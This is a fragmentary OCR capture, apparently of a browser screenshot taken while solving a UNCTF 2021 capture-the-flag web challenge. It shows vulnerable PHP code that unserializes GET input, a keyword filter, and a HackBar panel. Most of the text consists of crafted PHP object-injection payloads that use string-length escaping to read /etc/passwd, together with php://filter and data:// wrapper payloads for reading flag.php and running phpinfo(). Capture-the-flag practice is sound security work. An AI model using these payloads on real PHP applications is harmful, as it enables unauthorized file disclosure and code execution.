 UNCTF - HACKING 4 FUN
72b081ba-a497-46f3-8f18-a5a
localhost/f/10.php?cc=O:5:"UN
BUUCTF在线评测
Python3 多线程 | 菜鸟教程
localhost/f/10.php?cc=O:5:"UNCTF":3:{s:4:"pass";s:1:"a";s:4:"name";O:9:"me7eorite":2:{s:4:"safe";s:1:"a";s:5:"class";O:9:"me7eorite":2:{s:4:"safe";s:5:"1.txt";s:5:"cl...
2
m
耀威
}
/*$name = $_POST['name'];
$pass = $_POST['pass'];
$email = $_POST['email'];
function filter($file){
$filter_arr = array('flag','php','fl1g');
$filter = '/'.implode('|',$filter_arr).'/i';
return preg_replace($filter,'',$file);
}
$u = new UNCTF($pass,$email,$name);
$s = serialize($u);
//var_dump(filter($s));
echo '<br>';
echo $s;
$c=filter($s);
echo '<br>'.$c;
unserialize($c);*/
unserialize(@$_GET[cc]);
/*
s:36:"";s:5:"email";s:1:"b";s:4:"name";s:5:"1.txt";}
s:20:"((";s:5:"email";s:46:"))";s:5:"email";s:1:"b";s:4:"name";s:5:"1.txt";}";s:4:"name";s:1:"c";}
O:5:"UNCTF":3:{s:4:"pass";s:20:"aaaaaaaaaaaaaaaaaaaa";s:5:"email";s:1:"b";s:4:"name";O:9:"me7eorite":2:{s:4:"safe";s:1:"a";s:5:"class";O:9:"me7eorite":2:{s:4:"safe";s:11:"/etc/passwd";s:5:"class";N;}}}";s:4:"name";s:1:"c";}
O:5:"UNCTF":3:{s:4:"pass";s:1:"a";s:4:"name";O:9:"me7eorite":2:{s:4:"safe";s:1:"a";s:5:"class";O:9:"me7eorite":2:{s:4:"safe";s:11:"/etc/passwd";s:5:"class";N;}}s:5:"email";s:1:"a";}
O:5:"UNCTF":3:{s:4:"pass";s:21:"";s:5:"email";s:148:"";s:5:"email";s:1:"b";s:4:"name";O:9:"me7eorite":2:{s:4:"safe";s:1:"a";s:5:"class";O:9:"me7eorite":2:{s:4:"safe";s:11:"/etc/passwd";s:5:"class";N;}}";s:4:"name";N;}
O:5:"UNCTF":3:{s:4:"pass";s:21:"【【";s:5:"email";s:141:"】】";s:5:"email";s:1:"b";s:4:"name";O:9:"me7eorite":2:{s:4:"safe";s:1:"a";s:5:"class";O:9:"me7eorite":2:{s:4:"safe";s:5:"1.txt";s:5:"class";N;}}";s:4:"name";N;}
php://filter/convert.base64-encode/resource=/flag.php
php://filter/read=convert.base64-encode/resource=flag.php
data://text/plain,<?php phpinfo();?>
data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8+
*/
?> 你他吗太强了Welcome to UNCTF 2021!
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/f/10.php?cc=O:5:"UNCTF":3:{s:4:"pass";s:1:"a";s:4:"name";O:9:"me7eorite":2:{s:4:"safe";s:1:"a";s:5:"class";O:9:"me7eorite":2:{s:4:"safe";s:5:"1.txt";s:5:"class";N;}}s:5:"email";s:1:"a";}
Enable POST
ADD HEADER